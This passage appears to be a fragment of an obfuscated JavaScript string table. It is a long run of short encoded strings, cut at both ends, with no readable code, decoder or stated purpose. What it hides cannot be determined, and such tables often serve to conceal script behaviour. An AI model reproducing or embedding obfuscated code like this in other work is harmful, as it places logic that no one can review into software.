a','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6